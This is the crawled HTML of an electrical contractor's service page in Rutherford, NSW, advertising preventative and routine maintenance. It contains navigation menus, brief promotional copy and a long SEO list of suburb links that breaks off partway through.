

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smallsparkelectrical.com.au/preventative-routine-maintenance.php
body_size: 8050
content:
    <!-- Header Section -->
    <!DOCTYPE html>
<html lang="en">
    <head>
        <title>Electrician Rutherford | Small Spark Contracting | Rutherford Electrical Contractors</title>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width" />
        <link rel="stylesheet" href="assets/css/bootstrap.css" />
        <link rel="stylesheet" href="assets/css/animate.css" />
        <link rel="stylesheet" href="assets/css/themewar-font.css" />
        <link rel="stylesheet" href="assets/css/organio-icon.css" />
        <link rel="stylesheet" href="assets/css/owl.carousel.min.css" />
        <link rel="stylesheet" href="assets/css/owl.theme.default.min.css" />
        <link rel="stylesheet" href="assets/css/nice-select.css" />
        <link rel="stylesheet" href="assets/css/slick.css" />
        <link rel="stylesheet" href="assets/css/lightcase.css" />
        <link rel="stylesheet" type="text/css" href="assets/css/settings.css" />
        <link rel="stylesheet" href="assets/css/preset.css" />
        <link rel="stylesheet" href="assets/css/ignore_for_wp.css" />
        <link rel="stylesheet" href="assets/css/theme.css" />
        <link rel="stylesheet" href="assets/css/responsive.css" />
        <link rel="icon" type="image/png" href="assets/images/favicon.png" />
        
      
      <!-- Google tag (gtag.js) -->
      <script async src=https://www.googletagmanager.com/gtag/js?id=G-KHL6B9V884></script>
      
      <script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'G-KHL6B9V884');

</script>
      
    </head>
    <body class="bodybg">
        <section class="topbar01">
            <div class="container largeContainer">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="topbarBG">
                            <div class="tpdesc">
                                <p>We Provide Electrical Installations, Upgrades, Maintenance!</p>
                                <p><i class="twi-map-marker-alt1"></i>Rutherford NSW 2320 Australia</p>
                            </div>
                            <div class="tosocial">
                                <a href="https://www.facebook.com/smallsparkcontracting/" target="_blank" rel="noopener"><i class="twi-facebook-f"></i></a>
                                <a href="https://www.instagram.com/" target="_blank" rel="noopener"><i class="twi-instagram"></i></a>
                                <a href="https://www.google.com/maps/place/Small+Spark+Electrical+Contracting/@-32.7083985,151.5628812,11z/data=!4m5!3m4!1s0x0:0x8de6cf4c9da10d62!8m2!3d-32.7083985!4d151.5628812" target="_blank" rel="noopener"><i class="twi-google"></i></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <header class="header01 isSticky">
            <div class="container largeContainer">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="navBar01">
                            <div class="logo">
                                <a href="index.php">
                                    <img src="assets/img/logo.png" alt="Small Spark Contracting"/>
                                </a>
                            </div>
                            <nav class="mainMenu">
                                <ul>
                                    <li><a href="index.php">Home</a></li>

                                    <li class="menu-item-has-children">
                                        <a href="about.php">About Us</a>
                                        <ul class="sub-menu">
                                            <li><a href="about.php">About Small Spark Contracting</a></li>
                                            <li><a href="gallery.php">Our Gallery</a></li>
                                            <li><a href="review.php">Client's Review</a></li>
                                            <li><a href="blogs.php">Blogs</a></li>
                                        </ul>
                                    </li>
                                    
                                    <li class="menu-item-has-children">
                                        <a href="services.php">Services</a>
                                        <div class="megaMenu svc-adjust">
                                            <div class="row">
                                                <div class="col-lg-4">
                                                    <!-- <h3>Shop Pages</h3> -->
                                                    <ul>
                                                        <li><a href="residential-electrician.php">Residential Electrician</a></li>
                                                        <li><a href="commercial-electrician.php">Commercial Electrician</a></li>
                                                        <li><a href="industrial-electrician.php">Industrial Electrician</a></li>
                                                        <li><a href="switchboard-and-main-upgrades.php">Switchboard and Main Upgrades</a></li>
                                                        <li><a href="lighting-design.php">Lighting and Design</a></li>
                                                    </ul>
                                                </div>
                                                
                                                <div class="col-lg-4 noPadding">
                                                    <ul>
                                                        <li><a href="outdoor-lighting.php">Outdoor Lighting</a></li>
                                                        <li><a href="safety-switches.php">Safety Switches</a></li>
                                                        <li><a href="smoke-alarms.php">Smoke Alarms</a></li>
                                                        <li><a href="rewires.php">Rewires</a></li>
                                                        <li><a href="sheds-workshops-granny-flats.php">Sheds, Workshops and Granny Flats</a></li>
                                                        
                                                    </ul>
                                                </div>

                                                <div class="col-lg-4">
                                                    <ul>
                                                        <li><a href="power-points.php">Power Points</a></li>
                                                        <li><a href="renovations.php">Renovations</a></li>
                                                        <li><a href="electrical-safety-checks.php">Electrical Safety Checks</a></li>
                                                        <li><a href="pools-spas.php">Pools and Spas</a></li>
                                                        
                                                        <li><a href="preventative-routine-maintenance.php">Preventative & Routine Maintenance</a></li>

                                                        
                                                    </ul>
                                                </div>


                                            </div>
                                        </div>
                                    </li>

                                    <li><a href="emergency-electrician.php">Emergency Electrician</a></li>

                                    <li class="menu-item-has-children">
                                        <a href="javascript:void(0);">Areas</a>
                                        <ul class="sub-menu spark-2">
                                            
                                            <li><a href="electrician-metford.php">Electrician Metford </a></li>
                                            <li><a href="electrician-aberglasslyn.php">Electrician Aberglasslyn</a></li>
                                            <li><a href="electrician-branxton.php">Electrician Branxton</a></li>
                                            <li><a href="electrician-south-maitland.php">Electrician South Maitland</a></li>
                                            <li><a href="electrician-oakhampton-heights.php">Electrician Oakhampton Heights</a></li>
                                            
                                            <!--<li><a href="electrician-maitland-vale.php">Electrician Maitland Vale</a></li>-->
                                            <li><a href="electrician-maitland.php">Electrician Maitland</a></li>
                                            
                                            <li><a href="electrician-east-maitland.php">Electrician East Maitland</a></li>
                                            <li><a href="electrician-raworth.php">Electrician Raworth</a></li>
                                            <li><a href="electrician-tenambit.php">Electrician Tenambit</a></li>
                                            <li><a href="electrician-greta.php">Electrician Greta</a></li>

                                            <li><a href="electrician-thornton.php">Electrician Thornton</a></li>
                                            <li><a href="electrician-ashtonfield.php">Electrician Ashtonfield</a></li>
                                            <li><a href="electrician-melville.php">Electrician Melville</a></li>
                                            
                                            <li><a href="electrician-raymond-terrace.php">Electrician Raymond Terrace</a></li>
                                            
                                            
                                            <li><a href="electrician-rutherford.php">Electrician Rutherford</a></li>
                                            <li><a href="electrician-beresfield.php">Electrician Beresfield</a></li>
                                            <li><a href="electrician-newcastle.php">Electrician Newcastle</a></li>
                                            <li><a href="electrician-hunter-valley.php">Electrician Hunter Valley</a></li>
                                            <li><a href="electrician-lower-hunter.php">Electrician Lower Hunter</a></li>

                                            <li><a href="electrician-vacy.php">Electrician Vacy</a></li>
                                            <li><a href="electrician-morpeth.php">Electrician Morpeth</a></li>
                                            <li><a href="electrician-abermain.php">Electrician Abermain</a></li>
                                            <li><a href="electrician-kurri-kurri.php">Electrician Kurri Kurri</a></li>
                                            <li><a href="electrician-cessnock.php">Electrician Cessnock</a></li>
                                            <li><a href="electrician-wallsend.php">Electrician Wallsend</a></li>
                                            <li><a href="electrician-mayfield.php">Electrician Mayfield</a></li>
                                            <li><a href="electrician-heatherbrae.php">Electrician Heatherbrae</a></li>
                                            <li><a href="electrician-west-wallsend.php">Electrician West Wallsend</a></li>
                                            <li><a href="electrician-merewether.php">Electrician Merewether</a></li>

                                            <li><a href="electrician-singleton.php">Electrician Singleton</a></li>
                                            <li><a href="electrician-lochinvar.php">Electrician Lochinvar</a></li>
                                            <li><a href="electrician-louth-park.php">Electrician Louth Park</a></li>
                                            <li><a href="electrician-heddon-greta.php">Electrician Heddon Greta</a></li>
                                            <li><a href="electrician-gillieston-heights.php">Electrician Gillieston Heights</a></li>
                                            <li><a href="electrician-cliftleigh.php">Electrician Cliftleigh</a></li>
                                            <li><a href="electrician-minmi.php">Electrician Minmi</a></li>
                                            <li><a href="electrician-fletcher.php">Electrician Fletcher</a></li>
                                            <li><a href="electrician-tomago.php">Electrician Tomago</a></li>
                                            
                                            <li><a href="electrician-cardiff.php">Electrician Cardiff</a></li>

                                            <li><a href="electrician-charlestown.php">Electrician Charlestown</a></li>
                                            <li><a href="electrician-waratah.php">Electrician Waratah</a></li>
                                            <li><a href="electrician-bolwarra.php">Electrician Bolwarra</a></li>
                                            <li><a href="electrician-bolwarra-heights.php">Electrician Bolwarra Heights</a></li>
                                            <li><a href="electrician-windella.php">Electrician Windella</a></li>
                                            <li><a href="electrician-luskintyre.php">Electrician Luskintyre</a></li>
                                            <li><a href="electrician-weston.php">Electrician Weston</a></li>
                                        </ul>
                                    </li>

                                    <li><a href="contact.php">Contact Us</a></li>
                                    <li class="btn-mleft"><a href="tel:0409456429" class="call-btn" style="animation: blink 1.2s infinite;">0409 456 429</a></li>
                                </ul>

                            </nav>


                            <div class="accessNav">
                                <a href="javascript:void(0);" class="menuToggler"><i class="twi-bars1"></i></a>
                                <!-- <a href="quote.php">
                                    <button>Get A Free Quote</button>
                                </a> -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>


        
        <section class="sidebarMenu">
            <div class="sidebarMenuOverlay"></div>
            <div class="SMArea">
                <div class="SMAHeader">
                    <h3><i class="twi-bars1"></i> Menu</h3>
                    <a href="javascript:void(0);" class="SMACloser"><i class="twi-times2"></i></a>
                </div>
                <div class="SMABody">
                    <ul>
                        <li><a href="index.php">Home</a></li>
                        <li class="menu-item-has-children">
                            <a href="about.php">About Us</a>
                            <ul class="sub-menu">
                                <li><a href="about.php">About Small Spark Contracting</a></li>
                                <li><a href="gallery.php">Our Gallery</a></li>
                                <li><a href="review.php">Client's Review</a></li>
                                <li><a href="blogs.php">Blogs</a></li>
                            </ul>
                        </li>
                        <li class="menu-item-has-children">
                            <a href="services.php">Services</a>
                            <ul class="sub-menu">
                                <li><a href="residential-electrician.php">Residential Electrician</a></li>
                                <li><a href="commercial-electrician.php">Commercial Electrician</a></li>
                                <li><a href="industrial-electrician.php">Industrial Electrician</a></li>
                                <li><a href="switchboard-and-main-upgrades.php">Switchboard and Main Upgrades</a></li>
                                <li><a href="lighting-design.php">Lighting and Design</a></li>
                                <li><a href="outdoor-lighting.php">Outdoor Lighting</a></li>
                                <li><a href="safety-switches.php">Safety Switches</a></li>
                                <li><a href="smoke-alarms.php">Smoke Alarms</a></li>
                                <li><a href="rewires.php">Rewires</a></li>
                                <li><a href="sheds-workshops-granny-flats.php">Sheds, Workshops and Granny Flats</a></li>
                                <li><a href="power-points.php">Power Points</a></li>
                                <li><a href="renovations.php">Renovations</a></li>
                                <li><a href="electrical-safety-checks.php">Electrical Safety Checks</a></li>
                                <li><a href="pools-spas.php">Pools and Spas</a></li>
                                <li><a href="preventative-routine-maintenance.php">Preventative & Routine Maintenance</a></li>
                            </ul>
                        </li>



                        <li><a href="emergency-electrician.php">Emergency Electrician</a></li>



                        <li class="menu-item-has-children">
                            <a href="javascript:void(0);">Areas</a>
                            <ul class="sub-menu">
                                <li><a href="electrician-metford.php">Electrician Metford </a></li>
                                            <li><a href="electrician-aberglasslyn.php">Electrician Aberglasslyn</a></li>
                                            <li><a href="electrician-branxton.php">Electrician Branxton</a></li>
                                            <li><a href="electrician-south-maitland.php">Electrician South Maitland</a></li>
                                            <li><a href="electrician-oakhampton-heights.php">Electrician Oakhampton Heights</a></li>
                                            
                                            <!--<li><a href="electrician-maitland-vale.php">Electrician Maitland Vale</a></li>-->
                                            <li><a href="electrician-maitland.php">Electrician Maitland</a></li>
                                            
                                            <li><a href="electrician-east-maitland.php">Electrician East Maitland</a></li>
                                            <li><a href="electrician-raworth.php">Electrician Raworth</a></li>
                                            <li><a href="electrician-tenambit.php">Electrician Tenambit</a></li>
                                            <li><a href="electrician-greta.php">Electrician Greta</a></li>
                                            <li><a href="electrician-thornton.php">Electrician Thornton</a></li>
                                            <li><a href="electrician-ashtonfield.php">Electrician Ashtonfield</a></li>
                                            <li><a href="electrician-melville.php">Electrician Melville</a></li>
                                            
                                            <li><a href="electrician-raymond-terrace.php">Electrician Raymond Terrace</a></li>
                                            
                                            
                                            <li><a href="electrician-rutherford.php">Electrician Rutherford</a></li>
                                            <li><a href="electrician-beresfield.php">Electrician Beresfield</a></li>
                                            <li><a href="electrician-newcastle.php">Electrician Newcastle</a></li>
                                            <li><a href="electrician-hunter-valley.php">Electrician Hunter Valley</a></li>
                                            <li><a href="electrician-lower-hunter.php">Electrician Lower Hunter</a></li>
                                            <li><a href="electrician-vacy.php">Electrician Vacy</a></li>
                                            <li><a href="electrician-morpeth.php">Electrician Morpeth</a></li>
                                            <li><a href="electrician-abermain.php">Electrician Abermain</a></li>
                                            <li><a href="electrician-kurri-kurri.php">Electrician Kurri Kurri</a></li>
                                            <li><a href="electrician-cessnock.php">Electrician Cessnock</a></li>
                                            <li><a href="electrician-wallsend.php">Electrician Wallsend</a></li>
                                            <li><a href="electrician-mayfield.php">Electrician Mayfield</a></li>
                                            <li><a href="electrician-heatherbrae.php">Electrician Heatherbrae</a></li>
                                            <li><a href="electrician-west-wallsend.php">Electrician West Wallsend</a></li>
                                            <li><a href="electrician-merewether.php">Electrician Merewether</a></li>
                                            <li><a href="electrician-singleton.php">Electrician Singleton</a></li>
                                            <li><a href="electrician-lochinvar.php">Electrician Lochinvar</a></li>
                                            <li><a href="electrician-louth-park.php">Electrician Louth Park</a></li>
                                            <li><a href="electrician-heddon-greta.php">Electrician Heddon Greta</a></li>
                                            <li><a href="electrician-gillieston-heights.php">Electrician Gillieston Heights</a></li>
                                            <li><a href="electrician-cliftleigh.php">Electrician Cliftleigh</a></li>
                                            <li><a href="electrician-minmi.php">Electrician Minmi</a></li>
                                            <li><a href="electrician-fletcher.php">Electrician Fletcher</a></li>
                                            <li><a href="electrician-tomago.php">Electrician Tomago</a></li>
                                            
                                            <li><a href="electrician-cardiff.php">Electrician Cardiff</a></li>

                                            <li><a href="electrician-charlestown.php">Electrician Charlestown</a></li>
                                            <li><a href="electrician-waratah.php">Electrician Waratah</a></li>
                                            <li><a href="electrician-bolwarra.php">Electrician Bolwarra</a></li>
                                            <li><a href="electrician-bolwarra-heights.php">Electrician Bolwarra Heights</a></li>
                                            <li><a href="electrician-windella.php">Electrician Windella</a></li>
                                            <li><a href="electrician-luskintyre.php">Electrician Luskintyre</a></li>
                                            <li><a href="electrician-weston.php">Electrician Weston</a></li>
                            </ul>
                        </li>


                        
                        <li><a href="contact.php">Contact Us</a></li>
                        <li><a href="quote.php">Get A Free Quote</a></li>
                    </ul>
                </div>
            </div>
        </section>
    <!-- Service Name -->
    

    <!-- City Name -->
    

    <!-- Page Header -->
            <section class="page_banner" style="background-image: url(assets/img/inner-banner-1.jpg);">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <h2 class="banner-title">preventative routine maintenance</h2>
                        <p class="breadcrumbs">
                            <a href="index.php"><i class="twi-home"></i>Home</a>
                            <i class="twi-angle-right"></i>
                            <a href="service.php" class="mob-none">Service</a><i class="twi-angle-right mob-none"></i> 
                            preventative routine maintenance                        </p>
                    </div>
                </div>
            </div>
        </section>


        
<style type="text/css" media="screen">
        .new-image{
            width: 48%;
            margin-top: 5px;
        }
    </style>

        <section class="singleService">
            <div class="container largeContainer">
                <div class="row">

                	

                	<div class="col-lg-8">
                        <div class="service_area">
                            <p>
                            	<strong class="rk-1">Our electrical contractors offer a wide range of electrical services, from large construction projects, through to business fit outs, down to routine maintenance and breakdown call outs. Small Spark Contracting Services has you covered.</strong>
                            </p>

                            <div class="row srimg">
                                <div class="col-md-12">
                                    <img src="assets/img/service/electrical-maintenance.jpeg" alt="preventative routine maintenance in Rutherford" />
                                    <h4>preventative routine maintenance in Rutherford</h4>
                                    <p>
                                    	Our electrical contractors also offer preventative maintenance electrical services such as inspections, routine servicing and thermal imaging. Our electricians services strive to have your business up and running as soon as possible.
                                    </p>

                                    <p>
                                    	Our electricians services offer a reliable and responsive breakdown service with our skilled technicians ready to assist with tripped circuits, loss of power, lighting faults, faulty machinery, motor and pump faults, overloaded circuits and other electrical faults.
                                    </p>
                                  
                                     <img class="new-image" src="assets/images/blogs/transform-your-kitchen-into-a-showpiece-with-pendant-lighting.png" alt="powerpoint replacement Rutherford">

                                    <p>
                                        Call us now to book an electrician who will visit your property and diagnose the problem. We charge no call-out fee during normal business hours. We provide straight forward pricing with no surprises. We keep you informed at all times. We are focused on your needs. Our electricians are friendly and courteous. We work fast and efficiently, and leave no mess. We maintain fully stoked vans so we are ready to fix your electrical problems, right now.
                                    </p>
                                </div>
                            </div>


                            <!-- Service Buttons -->
                                                        <a href="https://book.servicem8.com/request_booking?uuid=17e3b6ba-6098-4057-b06a-ca72b69bcf9b" target="_blank" rel="noopener" class="organ_btn ob02">
                            	Get a Free Quote
                            </a>

                        </div>
                    </div>

                    <!-- Aside Section -->
                                        <div class="col-lg-4">
                        <div class="servicePost">
                            <div class="spItem active">
                                <h5><a class="spark-1" href="services.php">Services We Provide</a></h5>
                            </div>


                            <div class="spItem">
                                <h5><a href="residential-electrician.php">Residential Electrician</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="commercial-electrician.php">Commercial Electrician</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="industrial-electrician.php">Industrial Electrician</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="switchboard-and-main-upgrades.php">Switchboard and Main Upgrades</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="lighting-design.php">Lighting and Design</a></h5>
                            </div>



                            <div class="spItem">
                                <h5><a href="outdoor-lighting.php">Outdoor Lighting</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="safety-switches.php">Safety Switches</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="smoke-alarms.php">Smoke Alarms</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="rewires.php">Rewires</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="power-points.php">Power Points</a></h5>
                            </div>



                            <div class="spItem">
                                <h5><a href="renovations.php">Renovations</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="electrical-safety-checks.php">Electrical Safety Checks</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="pools-spas.php">Pools and Spas</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="sheds-workshops-granny-flats.php">Sheds, Workshops and Granny Flats</a></h5>
                            </div>
                            <div class="spItem">
                                <h5><a href="preventative-routine-maintenance.php">Preventative & Routine Maintenance For Commercial & Industrial Sector</a></h5>
                            </div>



                        </div>
                    </div>


                </div>
            </div>
        </section>


        <!-- Suburbs Section -->
        <style>
    .cmt-row.service-section {
        padding-top: 20px;
        padding-bottom: 100px;
    }
</style>

<section class="cmt-row service-section clearfix">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <h1 class="test-centre">Emergency Rutherford preventative routine maintenance</h1>
                <h2 class="test-centre">
                    preventative routine maintenance in Rutherford
                </h2>
                <p class="test-centre">
                    Small Spark Contracting is a experienced company dedicated to its customers by delivering personal customer service, understand your needs and leaving a professional finish. We can take care of all your domestic, commercial and industrial electrical needs. From new installs, upgrades and repairs, we can do it all. Small Spark Contracting has an experienced team of qualified electricians who are ready to tackle any electrical problems that come their way. At Small Spark Contracting we take pride in the professional service we provide and we can ensure that you’ll be receiving top quality, same-day electrical service. 
                    <strong>Call Small Spark Contracting today on <a href="tel:+61409456429">+61 409 456 429</a></strong>
                </p>
            </div>
        </div>


        <div class="row quote-suburb">
            <ul class="ulli-for">
                <li><a href="electrician-metford.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Metford </strong></a></li>
                <li><a href="electrician-aberglasslyn.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Aberglasslyn</strong></a></li>
                <li><a href="electrician-branxton.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Branxton</strong></a></li>
                <li><a href="electrician-south-maitland.php" target="_blank" rel="noopener"><strong>preventative routine maintenance South Maitland</strong></a></li>
                <li><a href="electrician-oakhampton-heights.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Oakhampton Heights</strong></a></li>
                <!-- <li><a href="electrician-maitland-vale.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Maitland Vale</strong></a></li> -->
                <li><a href="electrician-east-maitland.php" target="_blank" rel="noopener"><strong>preventative routine maintenance East Maitland</strong></a></li>
                <li><a href="electrician-raworth.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Raworth</strong></a></li>
                <li><a href="electrician-tenambit.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Tenambit</strong></a></li>
                <li><a href="electrician-greta.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Greta</strong></a></li>
                <li><a href="electrician-thornton.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Thornton</strong></a></li>
                <li><a href="electrician-ashtonfield.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Ashtonfield</strong></a></li>
                <li><a href="electrician-melville.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Melville</strong></a></li>
                <li><a href="electrician-raymond-terrace.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Raymond Terrace</strong></a></li>
                <li><a href="electrician-maitland.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Maitland</strong></a></li>
                <li><a href="electrician-rutherford.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Rutherford</strong></a></li>
                <li><a href="electrician-beresfield.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Beresfield</strong></a></li>
                <li><a href="electrician-newcastle.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Newcastle</strong></a></li>
                <li><a href="electrician-hunter-valley.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Hunter Valley</strong></a></li>
                <li><a href="electrician-lower-hunter.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Lower Hunter</strong></a></li>
                <li><a href="electrician-vacy.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Vacy</strong></a></li>
                <li><a href="electrician-morpeth.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Morpeth</strong></a></li>
                <li><a href="electrician-abermain.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Abermain</strong></a></li>
                <li><a href="electrician-kurri-kurri.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Kurri Kurri</strong></a></li>
                <li><a href="electrician-cessnock.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Cessnock</strong></a></li>
                <li><a href="electrician-wallsend.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Wallsend</strong></a></li>
                <li><a href="electrician-mayfield.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Mayfield</strong></a></li>
                <li><a href="electrician-heatherbrae.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Heatherbrae</strong></a></li>
                <li><a href="electrician-west-wallsend.php" target="_blank" rel="noopener"><strong>preventative routine maintenance West Wallsend</strong></a></li>
                <li><a href="electrician-merewether.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Merewether</strong></a></li>
                <li><a href="electrician-singleton.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Singleton</strong></a></li>
                <li><a href="electrician-lochinvar.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Lochinvar</strong></a></li>
                <li><a href="electrician-louth-park.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Louth Park</strong></a></li>
                <li><a href="electrician-heddon-greta.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Heddon Greta</strong></a></li>
                <li><a href="electrician-gillieston-heights.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Gillieston Heights</strong></a></li>
                <li><a href="electrician-cliftleigh.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Cliftleigh</strong></a></li>
                <li><a href="electrician-minmi.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Minmi</strong></a></li>
                <li><a href="electrician-fletcher.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Fletcher</strong></a></li>
                <li><a href="electrician-tomago.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Tomago</strong></a></li>
                <li><a href="electrician-cardiff.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Cardiff</strong></a></li>
                <li><a href="electrician-charlestown.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Charlestown</strong></a></li>
                <li><a href="electrician-waratah.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Waratah</strong></a></li>
                <li><a href="electrician-bolwarra.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Bolwarra</strong></a></li>
                <li><a href="electrician-bolwarra-heights.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Bolwarra Heights</strong></a></li>
                <li><a href="electrician-windella.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Windella</strong></a></li>
                <li><a href="electrician-luskintyre.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Luskintyre</strong></a></li>
                <li><a href="electrician-weston.php" target="_blank" rel="noopener"><strong>preventative routine maintenance Weston</strong></a></li>





                <li><a href="electrician-metford.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Metford </strong></a></li>
                <li><a href="electrician-aberglasslyn.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Aberglasslyn</strong></a></li>
                <li><a href="electrician-branxton.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Branxton</strong></a></li>
                <li><a href="electrician-south-maitland.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in South Maitland</strong></a></li>
                <li><a href="electrician-oakhampton-heights.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Oakhampton Heights</strong></a></li>
                <!-- <li><a href="electrician-maitland-vale.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Maitland Vale</strong></a></li> -->
                <li><a href="electrician-east-maitland.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in East Maitland</strong></a></li>
                <li><a href="electrician-raworth.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Raworth</strong></a></li>
                <li><a href="electrician-tenambit.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Tenambit</strong></a></li>
                <li><a href="electrician-greta.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Greta</strong></a></li>
                <li><a href="electrician-thornton.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Thornton</strong></a></li>
                <li><a href="electrician-ashtonfield.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Ashtonfield</strong></a></li>
                <li><a href="electrician-melville.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Melville</strong></a></li>
                <li><a href="electrician-raymond-terrace.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Raymond Terrace</strong></a></li>
                <li><a href="electrician-maitland.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Maitland</strong></a></li>
                <li><a href="electrician-rutherford.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Rutherford</strong></a></li>
                <li><a href="electrician-beresfield.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Beresfield</strong></a></li>
                <li><a href="electrician-newcastle.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Newcastle</strong></a></li>
                <li><a href="electrician-hunter-valley.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Hunter Valley</strong></a></li>
                <li><a href="electrician-lower-hunter.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Lower Hunter</strong></a></li>
                <li><a href="electrician-vacy.php" target="_blank" rel="noopener"><strong>preventative routine maintenance in Vacy</strong></a></li>
